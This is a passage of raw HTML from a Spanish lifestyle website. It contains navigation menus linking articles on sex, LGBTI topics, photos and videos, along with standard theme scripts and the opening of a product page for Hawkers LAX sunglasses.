</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/categorias/">Categorías</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/accesorios/">Accesorios</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/gafas-y-accesorios/">Gafas y accesorios</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/gafas-de-sol/">Gafas de sol</a> <i class="td-icon-right td-bread-sep"></i> HAWKERS · Gafas de Sol LAX para Hombre y Mujer.</div><div class="woocommerce-notices-wrapper"></div><div id="product-806854" class="post product type-product post-806854 status-publish first instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31Mk%2BdoJUGL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg"><img width="500" height="250" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31Mk%2BdoJUGL.jpg?fit=500%2C250&amp;ssl=1" class="wp-post-image" alt="" title="HAWKERS--LAX--Gafas-de-sol-para-hombre-y-mujer" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/515hbzP9xuL.jpg" data-large_image_width="500" data-large_image_height="250" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31JG%2BFNSm1L.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/514a8nNftHL.jpg"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31JG%2BFNSm1L.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="HAWKERS--LAX--Gafas-de-sol-para-hombre-y-mujer" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/514a8nNftHL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/514a8nNftHL.jpg" data-large_image_width="500" data-large_image_height="250" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51OHbROsvSL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/719rjfwva9L.jpg"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51OHbROsvSL.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="HAWKERS--LAX--Gafas-de-sol-para-hombre-y-mujer" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/719rjfwva9L.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/719rjfwva9L.jpg" data-large_image_width="500" data-large_image_height="333" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
